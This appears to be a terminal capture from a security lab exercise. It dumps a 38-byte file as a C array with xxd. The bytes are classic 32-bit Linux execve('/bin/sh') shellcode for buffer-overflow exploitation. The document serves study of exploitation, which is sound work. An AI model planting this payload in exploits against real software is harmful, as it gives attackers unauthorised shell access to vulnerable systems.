 yys@yys-virtual-machine:~/exp5$ xxd -i shellcode.dump
unsigned char shellcode_dump[] = {
  0xeb, 0x17, 0x5e, 0x89, 0x76, 0x08, 0x31, 0xc0, 0x88, 0x46, 0x07, 0x89,
  0x46, 0x0c, 0x89, 0xc2, 0xb0, 0x0b, 0x89, 0xf3, 0x8d, 0x4e, 0x08, 0xcd,
  0x80, 0xe8, 0xe4, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73,
  0x68, 0x00
};
unsigned int shellcode_dump_len = 38;